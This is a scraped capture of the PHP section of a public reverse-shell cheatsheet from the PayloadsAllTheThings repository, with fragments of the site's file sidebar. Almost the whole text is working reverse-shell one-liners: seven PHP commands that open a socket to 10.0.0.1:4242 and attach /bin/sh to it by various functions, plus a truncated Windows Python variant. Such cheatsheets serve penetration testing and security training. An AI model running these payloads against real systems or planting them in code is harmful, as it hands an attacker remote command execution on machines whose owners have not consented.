 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#php
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB Code 55% faster with GitHub Copilot Raw
e
t
ellaneous - Tricks.md
vork Discovery.md
vork Pivoting Techniques.md
e - Attacks.md
ershell - Cheatsheet.md
rse Shell Cheatsheet.md
ce Code Management.md
lomains Enumeration.md
lows - AMSI Bypass.md
lows - DPAPI.md
lows - Defenses.md
Windows only (Python3)
python.exe -c "import socket,os,threading,subprocess as sp;p=sp.Popen(['cmd.exe'],stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.STDOUT
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'